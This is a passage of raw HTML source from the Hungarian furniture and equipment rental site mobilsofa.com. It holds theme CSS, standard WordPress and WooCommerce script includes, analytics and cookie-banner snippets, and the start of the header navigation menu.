.mcb-item-cd0c6be46 .mcb-column-inner-cd0c6be46{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.mcb-section .mcb-wrap .mcb-item-3cd5b2cfa .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-3cd5b2cfa .mfn-header-menu > li.mfn-menu-li > a.mfn-menu-link{font-size:12px;}.mcb-section .mcb-wrap .mcb-item-3cd5b2cfa{flex:0 0 100px;}.mcb-section .mcb-wrap .mcb-item-c70bc40b0 .mfn-icon-box .icon-wrapper{padding-bottom:8px;}.mcb-section .mcb-wrap .mcb-item-bm91sqjvx .mcb-column-inner-bm91sqjvx{margin-bottom:5px;margin-left:10px;}.mcb-section .mcb-wrap-628ce9acc{flex-grow:unset;flex:0 0 100%;}.mcb-section .mcb-wrap-628ce9acc .mcb-wrap-inner-628ce9acc{align-items:center;justify-content:center;height:58px;padding-top:0px;margin-top:00px;}.mcb-section-0b01e49bd{padding-top:7px;padding-right:0px;padding-bottom:5px;padding-left:0px;height:60px;}.mcb-section-0b01e49bd .mcb-section-inner-0b01e49bd{align-items:center;}.mcb-section .mcb-wrap .mcb-item-e68c7aec3 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-e68c7aec3{flex:0 0 160px;}.mcb-section .mcb-wrap .mcb-item-378caeb7f .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap-bc895d97b{flex-grow:1;}.mcb-section .mcb-wrap-bc895d97b .mcb-wrap-inner-bc895d97b{align-items:center;}.mcb-section .mcb-wrap-0c46bfbfa{flex-grow:unset;}.mcb-section .mcb-wrap-0c46bfbfa .mcb-wrap-inner-0c46bfbfa{align-items:center;}.mcb-section-92f3bc114{padding-top:30px;padding-right:20px;padding-bottom:30px;padding-left:20px;}.mcb-section-92f3bc114 .mcb-section-inner-92f3bc114{align-items:center;}.mcb-section .mcb-wrap .mcb-item-f4c65afe7 .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-889e081e8{flex:0 0 20%;}.mcb-section .mcb-wrap .mcb-item-889e081e8 .mcb-column-inner-889e081e8{padding-top:0px;margin-top:00px;}.mcb-section .mcb-wrap .mcb-item-c79193272 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-c79193272{flex:0 0 150px;}.mcb-section .mcb-wrap .mcb-item-c79193272 .mcb-column-inner-c79193272{padding-top:0px;margin-top:0px;}.mcb-section .mcb-wrap .mcb-item-d3b9ff4cc .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap-32d0e86f4{flex-grow:unset;flex:0 0 100%;}.mcb-section .mcb-wrap-32d0e86f4 .mcb-wrap-inner-32d0e86f4{align-items:center;justify-content:center;height:58px;padding-top:0px;margin-top:00px;}.mcb-section-c60736a69{padding-top:7px;padding-right:0px;padding-bottom:5px;padding-left:0px;height:60px;}.mcb-section-c60736a69 .mcb-section-inner-c60736a69{align-items:center;}}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
.offer_thumb_ul li.offer_thumb_li .desc_wrapper .desc { padding-left: 30px; }

.woocommerce ul.products li.product { text-align: center; }
.woocommerce ul.products li.product .desc { background: none; }

.biker_table {}
.biker_table td.t1 { text-align: left; width: 75%; }
.biker_table td.t2 { font-size: 18px; font-weight: 700; }

@media only screen and (max-width: 1239px) {
img._mi {
	vertical-align: middle !important;
	}
}
@media only screen and (max-width: 767px) {
	div.hover_color_wrapper, .front-tri {
		padding-top: 20px!important;
		padding-bottom: 20px!important;
	}
}
</style>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4449bbfb9695ba4c5a83b0c006228b9b-hu","fragment_name":"wc_fragments_4449bbfb9695ba4c5a83b0c006228b9b","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://mobilsofa.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mobilsofa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.5.2" />
<meta name="generator" content="WPML ver:4.6.15 stt:1,23;" />
<!-- Start cookieyes banner --> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/0c3741370c09cd6d63beedf9/script.js"></script> <!-- End cookieyes banner -->
<style>
/* lenyíló select box pozicionálása */

.select2-container--default .select2-selection--single {
	min-width: 25vh;
    background-color: #d7e3e7 !important;
    border: 2px solid #64c8be !important;
    border-radius: 0px !important;
	padding: 15px 10px 25px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 1rem !important;
}

.select2-selection__placeholder {
	color: #000 !important;
	padding-bottom: 15px !important;
}

.select2-results__options {
    min-width: 25vh;
}

.select2-container--open .select2-dropdown--below {
    min-width: 25vh;	
	margin-top: -0px !important;	
}

.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] {
    background-color: #64c8be !important;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #000 !important;
}

/* sorvégi "X" eltüntetése */
.select2-container--default .select2-selection--single .select2-selection__clear {
	display: none !important;
}
/* 3szög bizbasz eltüntetése */
.select2-container--default .select2-selection--single .select2-selection__arrow {
   display: none !important;
}

	/* főoldali blokkok title */
	.main-title {
		font-size: 4rem !important;
	}
	
		/* logo carousel */
	.logo-carousel-free .sp-lc-logo img {
	filter: grayscale(100%);
	}
	.logo-carousel-free .sp-lc-logo img:hover{
	filter: grayscale(0%);
	}
	
	/* U P S E L L   H I D E */
/* START */
/* related products megjelenítése téma beállításoknál */
/* upsell products elhideolása */	
/*.woocommerce .product .upsells.products {
    display: none !important; 
	}
/* accordion alatt 100px távolság, ha az upsell elhideolásra kerül */	
/*.accordion {
	margin-bottom: 100px !important;
}*/
	
/* END */


	</style>
<style></style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MJDB3SX');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style>
                #Header_wrapper #searchform {
                    opacity: 0;
                }
                #Side_slide .aws-container .aws-search-field,
                #Side_slide .aws-container .aws-search-field:focus {
                    background-color: #191919 !important;
                    border-color: rgba(255,255,255,.05);
                }
            </style>
        
            <script>

                window.addEventListener('load', function() {
                    var forms = document.querySelectorAll("#Header_wrapper #searchform, #side-form");

                    var awsFormHtml = "<div class=\"aws-container aws-js-seamless\" data-url=\"\/?wc-ajax=aws_action\" data-siteurl=\"https:\/\/mobilsofa.com\" data-lang=\"hu\" data-show-loader=\"true\" data-show-more=\"false\" data-show-page=\"true\" data-ajax-search=\"false\" data-show-clear=\"true\" data-mobile-screen=\"false\" data-use-analytics=\"true\" data-min-chars=\"1\" data-buttons-order=\"2\" data-timeout=\"300\" data-is-mobile=\"false\" data-page-id=\"668\" data-tax=\"pa_szinek\" ><form class=\"aws-search-form\" action=\"https:\/\/mobilsofa.com\/\" method=\"get\" role=\"search\" ><div class=\"aws-wrapper\"><label class=\"aws-search-label\" for=\"6922fbcfdcc22\">KERES\u00c9S<\/label><input type=\"search\" name=\"s\" id=\"6922fbcfdcc22\" value=\"\" class=\"aws-search-field\" placeholder=\"KERES\u00c9S\" autocomplete=\"off\" \/><input type=\"hidden\" name=\"post_type\" value=\"product\"><input type=\"hidden\" name=\"type_aws\" value=\"true\"><input type=\"hidden\" name=\"lang\" value=\"hu\"><div class=\"aws-search-clear\"><span>\u00d7<\/span><\/div><div class=\"aws-loader\"><\/div><\/div><div class=\"aws-search-btn aws-form-btn\"><span class=\"aws-search-btn_icon\"><svg focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\" width=\"24px\"><path d=\"M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z\"><\/path><\/svg><\/span><\/div><\/form><\/div>";

                    if ( forms ) {

                        for ( var i = 0; i < forms.length; i++ ) {
                            if ( forms[i].parentNode.outerHTML.indexOf('aws-container') === -1 ) {
                                forms[i].outerHTML = awsFormHtml;
                            }
                        }

                        window.setTimeout(function(){
                            jQuery('.aws-js-seamless').each( function() {
                                try {
                                    jQuery(this).aws_search();
                                } catch (error) {
                                    window.setTimeout(function(){
                                        try {
                                            jQuery(this).aws_search();
                                        } catch (error) {}
                                    }, 2000);
                                }
                            });
                        }, 1000);

                    }
                }, false);
            </script>

        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://mobilsofa.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://mobilsofa.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* showroom reg form settings */
.wpforms-submit {
	margin: 10px 0 0 0 !important;
	padding: 5px 30px !important;
	background-color: #A9C93e !important;
	border-radius: 20px !important;
	font-family: 'DIN regular' !important;
	font-size: 19px !important;
	
	}
.wpforms-submit:hover{
	background-color: #7160A6 !important;
	}
.wpforms-field-label {
	color: #A9C93E !important;
	font-family: 'DIN heavy';
	font-size: 18px !important;
	}
.wpforms-field-large 
{
	color: #4D4D4D !important;
	font-family: 'DIN regular';
	font-size: 19px !important;
	}
/* END*/

#Subheader {
	display: none;
}
body.portfolio-template-default a.fixed-nav, dd.wp-caption-text.gallery-caption {display: none;}
body #Header {min-height:60px !important;}
dt.gallery-icon.landscape div div.image_wrapper, dt.gallery-icon.portrait div div.image_wrapper {
	padding-top: 56% !important;
	overflow: hidden;
}
dt.gallery-icon.landscape div div.image_wrapper a, dt.gallery-icon.portrait div div.image_wrapper a {
	position: absolute;
	top: 0px;
	left: 0px;
}
dt.gallery-icon.landscape div div.image_wrapper a div img, dt.gallery-icon.portrait div div.image_wrapper a div img {
	object-fit: cover;
}
li.isotope-item div.desc div.excerpt p, li.isotope-item a.button.product_type_simple {display: none;}
li.isotope-item div.tiny-wraper.woocommerce.tiny-wishlist, li.isotope-item div.woocommerce  {
	width: fit-content;
	display: inline-block;
}
ul.products li.isotope-item.product .tinvwl_add_to_wishlist_button {
	margin-top: 0px;
  margin-bottom: 5px;
}
li.isotope-item div div.quotelistexistsbrowse {
margin-bottom: 10px;}
#Top_bar > div > div > div.top_bar_right:before {
	box-shadow: none;
}
#Top_bar > div > div > div.top_bar_right {
	border-left: 1px solid #00000026;
}
div.column.one.post-nav.minimal {
	display: none;
}
.woocommerce-product-gallery__trigger .emoji {
    display: none !important;
}

.woocommerce-product-gallery__trigger {
    font-family: "FontAwesome";
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
	background-color: transparent!important;
}

.woocommerce-product-gallery__trigger:before {
    content: "\f31e" !important;
}
h1, h1 a, h1 a:hover, .text-logo #logo, h6, h6 a, h6 a:hover, a.content_link .title, h5, h5 a, h5 a:hover, div.image_frame.no_link p, h2, h2 a, h2 a:hover, h3, h3 a, h3 a:hover, h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 {color: #333333;}

.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads, .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address { display: none !important;}
.ez-sub-only-error-cf7 {
	font-size: 1.9em;
	text-align: center;
	line-height: 2.2em;
}
@media only screen and (max-width: 1239px) {
img._mi {
    vertical-align: middle !important;
	}
}
@media only screen and (max-width: 767px) {
	.hover_color_wrapper {
		padding-top: 0px!important;
		padding-bottom: 0px!important;
	}
	#menu-item-3100 a span span {
	width: 50px !important;
	height: 44px !important;
	clip: unset;
	display: inline-block !important;
}
	#menu-item-3100 a span img {
		margin-left: 55px;
		vertical-align: baseline!important;
		margin-bottom: -3px
	}
	#Top_bar > div > div > div.top_bar_right {border:none!important;}
}
#menu-item-1867 a span span {
	border: none!important;
}
#menu-item-1867 a span img {
	vertical-align: baseline!important;
}
#menu-item-3100 a span img {
	vertical-align: text-bottom;
}

p.wpcf7-subscribers-only {
	font-size:1em;
	line-height: 2.4em;
	padding: 44px;
	text-align: center;
}
#arkieg { display: none; }

/* AJÁNLATKÉRÉS mennyiség jobbra igazítása */


#yith-ywraq-form .product-quantity {
	width: 10%;
	}
	
	
/* AJÁNLATKÉRÉS ár elrejtése */

.woocommerce-MyAccount-content .woocommerce-customer-details, 
 th.product-subtotal, td.product-subtotal
{
	 display: none !important;
}

	
.woocommerce-product-gallery__image.flex-active-slide {
	min-height: 452px!important;
	display: flex!important;
	align-items: center;
}
.woocommerce-product-gallery__image.flex-active-slide a {display: block;
margin-left: auto;}

div.woocommerce-product-gallery.images > ol.flex-control-nav.flex-control-thumbs {
	padding-top:20px;
}

div.accordion div.mfn-acc.accordion_wrapper.open1st  div.question.active div.answer {
	padding-top: 20px;
	padding-bottom: 20px;
}
.ez-ctabanner {
	max-width: 1120px!important;
	display: block;
	margin-left: auto;
	margin-right: auto;
	float: none;
}
div div div a.ez-portcta.button.button_js {
	margin-top: 16%!important;
}
.ez-ctabanner-subtext {
font-weight: 300;
	
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after {
	top: 23px;
	left: 28px;
	height: 10px;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before {
	width: 16px;
	height: 16px;
	font-size: 14px!important;
	line-height: 16px;
  content: "+" !important;
	text-align: center;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
	
	text-indent: 0px!important;
	font-size:10px;
	color: black;
	font-family: "FontAwesome";
font-style: normal;
font-weight: normal;
text-rendering: auto;
}
.product-footerbanner {
	margin-top: 40px;
}div.ui-slider-range.ui-widget-header.ui-corner-all {
	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#64c8bc+0,d6e298+83 */
background: #64c8bc; /* Old browsers */
background: -moz-linear-gradient(-45deg,  #64c8bc 0%, #d6e298 83%); /* FF3.6-15 */
background: -webkit-linear-gradient(-45deg,  #64c8bc 0%,#d6e298 83%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(135deg,  #64c8bc 0%,#d6e298 83%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
li.slider price span.right input.berocket_slider_end_val {
	  position: absolute;
    right: 0px;
    width: 80px;
}
#menu-item-4821 > a > span > span {
	border: 0px solid transparent;
}



/* dev oldal mod */
/* menu cart hide */

#header_cart.top-bar-right-icon.header-cart.top-bar-right-icon-cart {
	display: none !important;
}
/* user avatar hide */
.top-bar-right-icon.myaccount_button.top-bar-right-icon-user.toggle-login-modal.is-boxed {
	display: none !important;
}

/* menu active item */
.mfn-header-menu .mfn-menu-li.current-menu-item > .mfn-menu-link {
    color: #64C8BE;
	border-bottom: 1px solid #64C8BE;
}

/* menu a hover*/ 
.mfn-header-menu .mfn-menu-li a :hover {
    color: #64C8BE;
}

/* search block position*/

.mfn-header-tmpl .column_header_icon .search_wrapper {
    top: 82px;
}

/* request a quote button font size */
.woocommerce ul.products li.product .mfn-li-product-row-button a.button, .woocommerce-page ul.products li.product .mfn-li-product-row-button a.button {
    font-size: 1em;
}

/* termékkategória oldalsáv sorrend csere mobilon */


@media screen and (max-width: 767px) {
	.with_aside .content_wrapper {
    display: flex;
		flex-direction: column;
}
  
.with_aside .four.columns {
	display: block !important;
	width: 100%;
    order: 1 !important;
	
}
	.with_aside .sections_group {
   display: block !important;
		width: 100%;
		order: 2 !important;

}
}

/* Ajánlatkérés mobil ár elrejtése */
@media screen and (max-width: 767px) {
	.mobile-price {
    display: none;
}

/* kedvencek | termék ár és készletinfó elrejtése */

th.product-price { 
	display: none;
}

td.product-price { 
	display: none;
}

th.product-stock-status { 
	display: none;
}

td.product-stock-status { 
	display: none;
}

/* kedvencek | mobil view title size */
@media screen and (max-width: 767px) {
	#yith-ywraq-form table.cart .product-thumbnail {
    width: 35%;
}
.woocommerce table.shop_table td.product-name, .woocommerce table.shop_table td.product-name a {
    font-size: 14px;
	width: 30%;
}
	#yith-ywraq-form .product-subtotal, #yith-ywraq-form .product-quantity, #yith-ywraq-form .product-price {
    width: 25%;
}
}
/* kedvencek | mobil view termék és készlet infó elrejtése */
.wishlist_table.images_grid li .item-details table.item-details-table td.label, .wishlist_table.mobile li .item-details table.item-details-table td.label, .wishlist_table.mobile li table.additional-info td.label, .wishlist_table.modern_grid li .item-details table.item-details-table td.label {
    display:none;
}

.wishlist-in-stock {
	display: none;
}
.woocommerce .quantity {
    width: 100px;
}

/* termékoldal infó box max szélesség */
.style-simple .accordion .question .answer {
    max-width: 600px;
}


/* CATEGORY widget WOOCOMMERCE */
@media screen and (max-width: 767px) {
.with_aside .sections_group {
    padding-top: 0px;
	margin-top: -100px;
}
}

/* lenyíló select box pozicionálása */

.select2-container--default .select2-selection--single {
	min-width: 25vh;
    background-color: #d7e3e7 !important;
    border: 2px solid #64c8be !important;
    border-radius: 0px !important;
	padding: 15px 10px 25px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 1rem !important;
}

.select2-selection__placeholder {
	color: #000 !important;
	padding-bottom: 15px !important;
}

.select2-results__options {
    min-width: 25vh;
}

.select2-container--open .select2-dropdown--below {
    min-width: 25vh;	
	margin-top: -0px !important;	
}

.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] {
    background-color: #64c8be !important;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #000 !important;
}

/* sorvégi "X" eltüntetése */
.select2-container--default .select2-selection--single .select2-selection__clear {
	display: none !important;
}
/* 3szög bizbasz eltüntetése */
.select2-container--default .select2-selection--single .select2-selection__arrow {
   display: none !important;
}
	
.main-title h6{
		font-size: 4rem !important;
	}
	
/* U P S E L L   H I D E */
/* START */
/*.woocommerce .product .related.products {
    display: none !important; 
	}
	
.woocommerce .product .upsells.products {
    display: none !important; 
	}*/
/* END */

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>

<meta name="generator" content="WP Rocket 3.17.4" data-wpr-features="wpr_desktop" /></head>

<body class="archive tax-pa_szinek term-feher-fem-labakkal term-668 wp-custom-logo wp-embed-responsive theme-betheme woocommerce woocommerce-page woocommerce-no-js woocommerce-block-theme-has-button-styles mfn-header-template mfn-footer-default with_aside aside_right color-custom content-brightness-light input-brightness-light style-simple button-animation-fade layout-full-width if-zoom no-shadows subheader-both-center responsive-overflow-x-mobile mobile-tb-left mobile-mini-ml-lc tablet-sticky mobile-sticky mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-1443 be-reg-2761 product-gallery-zoom mobile-row-2-products mfn-variable-swatches wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

	
		<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
		<div data-rocket-location-hash="d119f71f7e1a6db62c55be3d1312fffd" id="Wrapper">

			<header id="mfn-header-template" data-id="6079"  data-mobile-type="" data-type="" class="mfn-header-tmpl mfn-header-main mfn-header-tmpl-default mfn-hasSticky"><div data-rocket-location-hash="80c0e1ff46b2c06cabe3c6937723e341" data-id="6079" class="mfn-builder-content mfn-header-tmpl-builder"><section class="section mcb-section mfn-default-section mcb-section-ee1bb53d5 mcb-header-section  hide-tablet hide-mobile close-button-left default-width show-on-scroll"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-ee1bb53d5"><div  class="wrap mcb-wrap mcb-wrap-7d65532c1 mcb-header-wrap one-second tablet-one-second laptop-one-second mobile-one clearfix" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-7d65532c1 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-ec7fe4afe one laptop-one tablet-one mobile-one column_header_logo mfn-item-custom-width" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-ec7fe4afe mcb-item-header_logo-inner"><a class="logo-wrapper" href="https://mobilsofa.com"><img src="https://mobilsofa.com/wp-content/uploads/2019/02/mobilsofa-logo-01.png" alt="Mobilsofa" width="400" height="125"></a></div></div><div  class="column mcb-column mcb-item-c4568a3fa one laptop-one tablet-one mobile-one column_header_menu mfn-item-inline  hide-tablet hide-mobile" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-c4568a3fa mcb-item-header_menu-inner"><ul id="menu-main-menu" class="mfn-header-menu mfn-header-mainmenu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-on mfn-menu-submenu-on-hover mfn-menu-submenu-icon-off"><li id="menu-item-20171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20171 mfn-menu-li"><a href="https://mobilsofa.com/referenciak/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">REFERENCIÁK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li id="menu-item-1861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1861 mfn-menu-li"><a href="/uzlet/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">ESZKÖZBÉRLÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2031 mfn-menu-li"><a href="/standrendszerek/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">STANDOK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
